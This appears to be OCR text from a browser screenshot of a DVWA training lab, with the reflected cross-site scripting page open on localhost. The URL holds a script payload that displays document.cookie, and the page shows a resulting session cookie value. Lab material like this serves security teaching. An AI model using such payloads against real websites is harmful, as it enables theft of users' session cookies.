 File Edit View History Bookmarks Tools Help
Vulnerability: Reflected Cro... × Options × +
localhost:81/DVWA/vulnerabilities/xss_r/?name=test<script>alert(document.cookie)<%2Fscript># × Search
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
What
Hell
security=low; PHPSESSID=6cem2i5q9ahfi7umnrsl3dvcu4
OK